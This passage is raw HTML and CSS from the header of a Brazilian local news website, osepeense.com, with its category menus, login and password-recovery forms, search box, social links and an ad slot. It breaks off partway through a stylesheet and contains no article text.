<li class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-1935"><a href="https://osepeense.com/plantao/">Todas Notícias<i class="td-icon-menu-right td-element-after"></i></a>
<ul class=sub-menu>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2307"><a href="https://osepeense.com/category/colunistas/">Colunistas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2306"><a href="https://osepeense.com/category/esporte/">Esporte</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2309"><a href="https://osepeense.com/category/educacao/">Educação</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2305"><a href="https://osepeense.com/category/entrevista/">Entrevista</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1936"><a href="https://osepeense.com/category/policia/">Polícia</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-1937"><a href="https://osepeense.com/category/politica/">Política</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2308"><a href="https://osepeense.com/category/por-onde-anda/">Por onde anda, Sepeense?</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1938"><a href="https://osepeense.com/category/rural/">Rural</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1939"><a href="https://osepeense.com/category/geral/">Geral</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1940"><a href="https://osepeense.com/category/regiao/">Região</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2304"><a href="https://osepeense.com/voce-reporter/">Você Repórter</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2440"><a href="https://osepeense.com/contato-2/">Contato</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
            <div id=login-form-mobile class=td-register-section>
            
            <div id=td-login-mob class="td-login-animation td-login-hide-mob">
            	<!-- close button -->
	            <div class=td-login-close>
	                <span class=td-back-button><i class=td-icon-read-down></i></span>
	                <div class=td-login-title>Sign in</div>
	                <!-- close button -->
		            <div class=td-mobile-close>
		                <span><i class=td-icon-close-mobile></i></span>
		            </div>
	            </div>
	            <form class=td-login-form-wrap action="#" method=post>
	                <div class=td-login-panel-title><span>Welcome!</span>Log into your account</div>
	                <div class=td_display_err></div>
	                <div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email-mob value="" required><label for=login_email-mob>your username</label></div>
	                <div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass-mob value="" required><label for=login_pass-mob>your password</label></div>
	                <input type=button name=login_button id=login_button-mob class=td-login-button value="LOG IN">
	                
					
	                <div class=td-login-info-text>
	                <a href="#" id=forgot-pass-link-mob>Forgot your password?</a>
	                </div>
	                <div class=td-login-register-link>
	                
	                </div>
	                
	                

                </form>
            </div>

            
            
            
            
            <div id=td-forgot-pass-mob class="td-login-animation td-login-hide-mob">
                <!-- close button -->
	            <div class=td-forgot-pass-close>
	                <a href="#" aria-label=Back class=td-back-button><i class=td-icon-read-down></i></a>
	                <div class=td-login-title>Password recovery</div>
	            </div>
	            <div class=td-login-form-wrap>
	                <div class=td-login-panel-title>Recover your password</div>
	                <div class=td_display_err></div>
	                <div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email-mob value="" required><label for=forgot_email-mob>your email</label></div>
	                <input type=button name=forgot_button id=forgot_button-mob class=td-login-button value="Send My Pass">
                </div>
            </div>
        </div>
    </div><div class=td-search-background style=visibility:hidden></div>
<div class=td-search-wrap-mob style=visibility:hidden>
	<div class=td-drop-down-search>
		<form method=get class=td-search-form action="https://osepeense.com/">
			<!-- close button -->
			<div class=td-search-close>
				<span><i class=td-icon-close-mobile></i></span>
			</div>
			<div role=search class=td-search-input>
				<span>Search</span>
				<input id=td-header-search-mob type=text value="" name=s autocomplete=off />
			</div>
		</form>
		<div id=td-aj-search-mob class=td-ajax-search-flex></div>
	</div>
</div>
    <div id=td-outer-wrap class=td-theme-wrap>

                    <div class=td-header-template-wrap style="position: relative">
                                <div class="td-header-mobile-wrap ">
                    <div id=tdi_1 class=tdc-zone><div class="tdc_zone tdi_2  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_2{min-height:0}@media (max-width:767px){.tdi_2:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0 6px 8px 0 rgba(0,0,0,.08);z-index:20;pointer-events:none}@media (max-width:767px){.tdi_2:before{width:100%}}.tdi_2{position:relative}}</style>
<div class="tdi_1_rand_style td-element-style"><style>@media (max-width:767px){.tdi_1_rand_style{background-color:#222!important}}</style></div><div id=tdi_3 class=tdc-row><div class="vc_row tdi_4  wpb_row td-pb-row">
<style scoped>.tdi_4,.tdi_4 .tdc-columns{min-height:0}.tdi_4,.tdi_4 .tdc-columns{display:block}.tdi_4 .tdc-columns{width:100%}.tdi_4:before,.tdi_4:after{display:table}@media (max-width:767px){@media (min-width:768px){.tdi_4{margin-left:-0px;margin-right:-0px}.tdi_4 .tdc-row-video-background-error,.tdi_4>.vc_column,.tdi_4>.tdc-columns>.vc_column{padding-left:0px;padding-right:0px}}}</style><div class="vc_column tdi_6  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_6{vertical-align:baseline}.tdi_6>.wpb_wrapper,.tdi_6>.wpb_wrapper>.tdc-elements{display:block}.tdi_6>.wpb_wrapper>.tdc-elements{width:100%}.tdi_6>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_6>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_6{vertical-align:middle}.tdi_6{width:20%!important;display:inline-block!important}}</style><div class=wpb_wrapper><div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_7>
<style>@media (max-width:767px){.tdi_7{margin-top:2px!important;margin-left:-13px!important}}</style>
<style>.tdb-header-align{vertical-align:middle}.tdb_mobile_menu{margin-bottom:0;clear:none}.tdb_mobile_menu a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_menu a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_menu svg{height:auto}.tdb_mobile_menu svg,.tdb_mobile_menu svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_menu a{pointer-events:none}.td-menu-mob-open-menu{overflow:hidden}.td-menu-mob-open-menu #td-outer-wrap{position:static}.tdi_7{display:inline-block}.tdi_7 .tdb-mobile-menu-button i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_7 .tdb-mobile-menu-button svg{width:22px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:55px;height:55px}.tdi_7 .tdb-mobile-menu-button{color:#fff}.tdi_7 .tdb-mobile-menu-button svg,.tdi_7 .tdb-mobile-menu-button svg *{fill:#fff}@media (max-width:767px){.tdi_7 .tdb-mobile-menu-button i{font-size:27px;width:54px;height:54px;line-height:54px}.tdi_7 .tdb-mobile-menu-button svg{width:27px}.tdi_7 .tdb-mobile-menu-button .tdb-mobile-menu-icon-svg{width:54px;height:54px}}</style><div class="tdb-block-inner td-fix-index"><span class=tdb-mobile-menu-button><i class="tdb-mobile-menu-icon td-icon-mobile"></i></span></div></div> <!-- ./block --></div></div><div class="vc_column tdi_9  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_9{vertical-align:baseline}.tdi_9>.wpb_wrapper,.tdi_9>.wpb_wrapper>.tdc-elements{display:block}.tdi_9>.wpb_wrapper>.tdc-elements{width:100%}.tdi_9>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_9>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_9{vertical-align:middle}.tdi_9{width:60%!important;display:inline-block!important}}</style><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_10>
<style>@media (max-width:767px){.tdi_10{margin-top:-8px!important}}</style>
<style>.tdb_header_logo{margin-bottom:0;clear:none}.tdb_header_logo .tdb-logo-a,.tdb_header_logo h1{display:flex;pointer-events:auto;align-items:flex-start}.tdb_header_logo h1{margin:0;line-height:0}.tdb_header_logo .tdb-logo-img-wrap img{display:block}.tdb_header_logo .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdb_header_logo .tdb-logo-svg-wrap svg{width:50px;display:block;transition:fill .3s ease}.tdb_header_logo .tdb-logo-text-wrap{display:flex}.tdb_header_logo .tdb-logo-text-title,.tdb_header_logo .tdb-logo-text-tagline{-webkit-transition:all .2s ease;transition:all .2s ease}.tdb_header_logo .tdb-logo-text-title{background-size:cover;background-position:center center;font-size:75px;font-family:serif;line-height:1.1;color:#222;white-space:nowrap}.tdb_header_logo .tdb-logo-text-tagline{margin-top:2px;font-size:12px;font-family:serif;letter-spacing:1.8px;line-height:1;color:#767676}.tdb_header_logo .tdb-logo-icon{position:relative;font-size:46px;color:#000}.tdb_header_logo .tdb-logo-icon-svg{line-height:0}.tdb_header_logo .tdb-logo-icon-svg svg{width:46px;height:auto}.tdb_header_logo .tdb-logo-icon-svg svg,.tdb_header_logo .tdb-logo-icon-svg svg *{fill:#000}.tdi_10 .tdb-logo-a,.tdi_10 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_10 .tdb-logo-svg-wrap{display:block}.tdi_10 .tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-text-tagline{margin-top:-3px;margin-left:0;display:block}.tdi_10 .tdb-logo-text-title{display:block;color:#fff}.tdi_10 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_10 .tdb-logo-icon{top:0;display:block}@media (max-width:767px){.tdb_header_logo .tdb-logo-text-title{font-size:36px}.tdb_header_logo .tdb-logo-text-tagline{font-size:11px}}@media (min-width:768px) and (max-width:1018px){.tdi_10 .tdb-logo-img{max-width:186px}.tdi_10 .tdb-logo-text-tagline{margin-top:-2px;margin-left:0}}@media (max-width:767px){.tdi_10 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_10 .tdb-logo-img{max-width:180px}.tdi_10 .tdb-logo-img-wrap{display:block}}</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="https://osepeense.com/"><span class=tdb-logo-img-wrap><img class=tdb-logo-img src="https://osepeense.com/wp-content/uploads/2024/01/logo-em-azul-jornal.png" alt=Logo title="" width=1485 height=694 /></span></a></div></div> <!-- ./block --></div></div><div class="vc_column tdi_12  wpb_column vc_column_container tdc-column td-pb-span4">
<style scoped>.tdi_12{vertical-align:baseline}.tdi_12>.wpb_wrapper,.tdi_12>.wpb_wrapper>.tdc-elements{display:block}.tdi_12>.wpb_wrapper>.tdc-elements{width:100%}.tdi_12>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_12>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_12{vertical-align:middle}.tdi_12{width:20%!important;display:inline-block!important}}</style><div class=wpb_wrapper><div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_13>
<style>@media (max-width:767px){.tdi_13{margin-right:-18px!important;margin-bottom:0!important}}</style>
<style>.tdb_mobile_search{margin-bottom:0;clear:none}.tdb_mobile_search a{display:inline-block!important;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb_mobile_search a>span{display:flex;align-items:center;justify-content:center}.tdb_mobile_search svg{height:auto}.tdb_mobile_search svg,.tdb_mobile_search svg *{fill:var(--td_theme_color,#4db2ec)}#tdc-live-iframe .tdb_mobile_search a{pointer-events:none}.td-search-opened{overflow:hidden}.td-search-opened #td-outer-wrap{position:static}.td-search-opened .td-search-wrap-mob{position:fixed;height:calc(100% + 1px)}.td-search-opened .td-drop-down-search{height:calc(100% + 1px);overflow-y:scroll;overflow-x:hidden}.tdi_13{display:inline-block;float:right;clear:none}.tdi_13 .tdb-header-search-button-mob i{font-size:22px;width:55px;height:55px;line-height:55px}.tdi_13 .tdb-header-search-button-mob svg{width:22px}.tdi_13 .tdb-header-search-button-mob .tdb-mobile-search-icon-svg{width:55px;height:55px;display:flex;justify-content:center}.tdi_13 .tdb-header-search-button-mob{color:#fff}.tdi_13 .tdb-header-search-button-mob svg,.tdi_13 .tdb-header-search-button-mob svg *{fill:#fff}</style><div class="tdb-block-inner td-fix-index"><span class="tdb-header-search-button-mob dropdown-toggle" data-toggle=dropdown><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version=1.1 xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></span></div></div> <!-- ./block --></div></div></div></div></div></div>                </div>
                
                <div class="td-header-desktop-wrap ">
                    <!-- LOGIN MODAL -->

                <div id=login-form class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class=td-login-wrap>
                        <a href="#" aria-label=Back class=td-back-button><i class=td-icon-modal-back></i></a>
                        <div id=td-login-div class="td-login-form-div td-display-block">
                            <div class=td-login-panel-title>Sign in</div>
                            <div class=td-login-panel-descr>Welcome! Log into your account</div>
                            <div class=td_display_err></div>
                            <form id=loginForm action="#" method=post>
                                <div class=td-login-inputs><input class=td-login-input autocomplete=username type=text name=login_email id=login_email value="" required><label for=login_email>your username</label></div>
                                <div class=td-login-inputs><input class=td-login-input autocomplete=current-password type=password name=login_pass id=login_pass value="" required><label for=login_pass>your password</label></div>
                                <input type=button name=login_button id=login_button class="wpb_button btn td-login-button" value=Login>
                                
                            </form>

                            

                            <div class=td-login-info-text><a href="#" id=forgot-pass-link>Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id=td-forgot-pass-div class="td-login-form-div td-display-none">
                            <div class=td-login-panel-title>Password recovery</div>
                            <div class=td-login-panel-descr>Recover your password</div>
                            <div class=td_display_err></div>
                            <form id=forgotpassForm action="#" method=post>
                                <div class=td-login-inputs><input class=td-login-input type=text name=forgot_email id=forgot_email value="" required><label for=forgot_email>your email</label></div>
                                <input type=button name=forgot_button id=forgot_button class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class=td-login-info-text>A password will be e-mailed to you.</div>
                        </div>
                        
                        
                    </div>
                </div>
                <div id=tdi_14 class=tdc-zone><div class="tdc_zone tdi_15  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_15{min-height:0}.tdi_15:before{content:'';display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0 6px 8px 0 rgba(0,0,0,.08);z-index:20;pointer-events:none}.td-header-desktop-wrap{position:relative}@media (max-width:767px){.tdi_15:before{width:100%}}.tdi_15{position:relative}</style>
<div class="tdi_14_rand_style td-element-style"><style>.tdi_14_rand_style{background-color:#fff!important}</style></div><div id=tdi_16 class="tdc-row stretch_row"><div class="vc_row tdi_17  wpb_row td-pb-row tdc-element-style">
<style scoped>.tdi_17,.tdi_17 .tdc-columns{min-height:0}.tdi_17,.tdi_17 .tdc-columns{display:block}.tdi_17 .tdc-columns{width:100%}.tdi_17:before,.tdi_17:after{display:table}@media (min-width:768px){.tdi_17{margin-left:-0;margin-right:-0}.tdi_17 .tdc-row-video-background-error,.tdi_17>.vc_column,.tdi_17>.tdc-columns>.vc_column{padding-left:0;padding-right:0}}.tdi_17{position:relative}.tdi_17 .td_block_wrap{text-align:left}</style>
<div class="tdi_16_rand_style td-element-style"><style>.tdi_16_rand_style{background-color:#222!important}</style></div><div class="vc_column tdi_19  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_19{vertical-align:top}.tdi_19>.wpb_wrapper,.tdi_19>.wpb_wrapper>.tdc-elements{display:flex;flex-direction:row;flex-wrap:nowrap;justify-content:flex-end;align-items:flex-start}.tdi_19>.wpb_wrapper>.tdc-elements{width:100%}.tdi_19>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_19>.wpb_wrapper{width:100%;height:100%}</style><div class=wpb_wrapper><div class="td_block_wrap tdb_header_date tdi_20 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_20>
<style>.tdi_20{margin-right:32px!important}@media (min-width:1019px) and (max-width:1140px){.tdi_20{margin-right:20px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_20{margin-right:20px!important}}</style>
<style>.tdb_header_date{margin-bottom:0;clear:none}.tdb_header_date .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_date .tdb-head-date-txt{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdi_20{display:inline-block}.tdi_20 .tdb-head-date-txt{color:#fff;line-height:28px!important}</style><div class="tdb-block-inner td-fix-index"><div class=tdb-head-date-txt>06 / 12 / 2025</div></div></div> <!-- ./block -->

<script>var tdb_login_sing_in_shortcode="on";</script>

<div class="td_block_wrap tdb_header_user tdi_21 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_21>
<style>.tdi_21{margin-right:14px!important}</style>
<style>.tdb_header_user{margin-bottom:0;clear:none}.tdb_header_user .tdb-block-inner{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-item{font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:11px;line-height:1;color:#000}.tdb_header_user .tdb-head-usr-item:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_user .tdb-head-usr-avatar{position:relative;width:20px;height:0;padding-bottom:20px;margin-right:6px;background-size:cover;background-position:center center}.tdb_header_user .tdb-head-usr-name{margin-right:16px;font-weight:700}.tdb_header_user .tdb-head-usr-log{display:flex;align-items:center}.tdb_header_user .tdb-head-usr-log i{font-size:10px}.tdb_header_user .tdb-head-usr-log-icon{position:relative}.tdb_header_user .tdb-head-usr-log-icon-svg{line-height:0}.tdb_header_user .tdb-head-usr-log-icon-svg svg{width:10px;height:auto}.tdi_21{display:inline-block}.tdi_21 .tdb-head-usr-avatar{width:19px;padding-bottom:19px}.tdi_21 .tdb-head-usr-log .tdb-head-usr-log-icon{margin-right:2px;top:0}.tdi_21 .tdb-head-usr-name{color:#fff;line-height:28px!important}.tdi_21 .tdb-head-usr-log{color:#fff;line-height:28px!important}.tdi_21 .tdb-head-usr-log-icon-svg svg,.tdi_21 .tdb-head-usr-log-icon-svg svg *{fill:#fff;fill:#fff}.tdi_21 .tdb-head-usr-log i{color:#fff}</style><div class="tdb-block-inner td-fix-index"><a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect=mpf-td-login-effect><span class=tdb-head-usr-log-txt>Sign in / Join</span></a></div></div> <!-- ./block --><div class="tdm_block td_block_wrap tdm_block_socials tdi_22 tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid=tdi_22>
<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-flex;align-items:center;justify-content:center;vertical-align:middle;-webkit-transition:all .2s;transition:all .2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all .2s;transition:all .2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all .2s;transition:all .2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_22{float:right;clear:none}</style>
<style>.tdi_23 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_23 .tdm-social-item i.td-icon-linkedin,.tdi_23 .tdm-social-item i.td-icon-pinterest,.tdi_23 .tdm-social-item i.td-icon-blogger,.tdi_23 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_23 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_23 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_23 .tdm-social-item i,.tds-team-member2 .tdi_23.tds-social1 .tdm-social-item i{color:#fff}.tdi_23 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_23.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_23 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_23"><div class=tdm-social-item-wrap><a href="www.facebook.com/osepeense" title=Facebook class=tdm-social-item><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class=tdm-social-item-wrap><a href="https://www.instagram.com/osepeense/" title=Instagram class=tdm-social-item><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div><div class=tdm-social-item-wrap><a href="https://twitter.com/osepeense" title=Twitter class=tdm-social-item><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div><div class=tdm-social-item-wrap><a href="https://www.youtube.com/channel/UCUHGsyTt5DqMZpiM1VldFjQ" title=Youtube class=tdm-social-item><i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span></a></div></div></div></div></div></div></div><div id=tdi_24 class=tdc-row><div class="vc_row tdi_25  wpb_row td-pb-row">
<style scoped>.tdi_25,.tdi_25 .tdc-columns{min-height:0}.tdi_25,.tdi_25 .tdc-columns{display:block}.tdi_25 .tdc-columns{width:100%}.tdi_25:before,.tdi_25:after{display:table}</style><div class="vc_column tdi_27  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_27{vertical-align:baseline}.tdi_27>.wpb_wrapper,.tdi_27>.wpb_wrapper>.tdc-elements{display:block}.tdi_27>.wpb_wrapper>.tdc-elements{width:100%}.tdi_27>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_27>.wpb_wrapper{width:auto;height:auto}</style><div class=wpb_wrapper><div class="vc_row_inner tdi_29  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center absolute_inner_full">
<style scoped>.tdi_29{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_29,.tdi_29 .tdc-inner-columns{display:block}.tdi_29 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_29{margin-left:-0;margin-right:-0}.tdi_29>.vc_column_inner,.tdi_29>.tdc-inner-columns>.vc_column_inner{padding-left:0;padding-right:0}}@media (min-width:767px){.tdi_29.tdc-row-content-vert-center,.tdi_29.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_29.tdc-row-content-vert-bottom,.tdi_29.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_29.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_29.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_29{padding-top:28px!important;padding-bottom:9px!important}.tdi_29 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0!important}}@media (max-width:767px){.tdi_29{width:100%!important}}</style><div class="vc_column_inner tdi_31  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_31{vertical-align:baseline}.tdi_31 .vc_column-inner>.wpb_wrapper,.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_31 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_31{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_31{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_31{width:calc(100% - 468px)!important}}</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap tdb_header_logo tdi_32 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_32>
<style>.tdi_32 .tdb-logo-a,.tdi_32 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_32 .tdb-logo-svg-wrap{display:block}.tdi_32 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_32 .tdb-logo-img-wrap{display:block}.tdi_32 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_32 .tdb-logo-text-title{display:block}.tdi_32 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_32 .tdb-logo-icon{top:0;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class=tdb-logo-a href="https://osepeense.com/"><span class=tdb-logo-img-wrap><img class=tdb-logo-img src="https://osepeense.com/wp-content/uploads/2024/01/logo-em-azul-jornal.png" alt=Logo title="" width=1485 height=694 /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_34  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_34{vertical-align:baseline}.tdi_34 .vc_column-inner>.wpb_wrapper,.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_34 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_34{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_34{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_34{width:468px!important}}</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_35 td_block_template_15">
<style>.tdi_35{margin-bottom:0!important}</style>
<style>.tdi_35.td-a-rec{text-align:center}.tdi_35.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_35 .td-element-style{z-index:-1}.tdi_35 .td-spot-id-spot_img_hidden{display:none}.tdi_35 .td-adspot-title{display:block}.tdi_35 .td_spot_img_all img,.tdi_35 .td_spot_img_tl img,.tdi_35 .td_spot_img_tp img,.tdi_35 .td_spot_img_mob img{border-style:none}</style><div style="display: inline-block"><span class=td-adspot-title>- Publicidade -</span><a href="" class=td_spot_img_all><img src="https://osepeense.com/wp-content/uploads/2023/11/COMPRE-A-CAPA-1.png" alt=spot_img /></a></div></div></div></div></div></div><div class="vc_row_inner tdi_37  vc_row vc_inner wpb_row td-pb-row">
<style scoped>.tdi_37{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_37,.tdi_37 .tdc-inner-columns{display:block}.tdi_37 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class=vc_column-inner><div class=wpb_wrapper><div class="td_block_wrap tdb_header_menu tdi_40 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid=tdi_40 style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width .2s ease;transition:width .2s ease}.tdb_header_menu 